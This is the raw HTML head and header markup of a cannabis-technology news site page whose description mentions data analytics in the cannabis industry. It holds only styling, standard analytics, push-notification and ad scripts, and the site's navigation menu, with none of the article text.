<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fdata-analytics-cannabis%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="In the maturing cannabis industry, a strong grasp of data analytics is essential for setting growth strategy and boosting market differentiation.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-18446 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="baf9255ef94530f0224bea768a5afc69" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="49131" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="37854" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="53475" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-b48d5d30ee1a315fdde90b3c15308a22 canna-header-zone-1-ads-refresh" id="canna-b48d5d30ee1a315fdde90b3c15308a22"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="0fdc877bdd9db5b717c1a20ec76be2c6" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="83095" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="84824" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
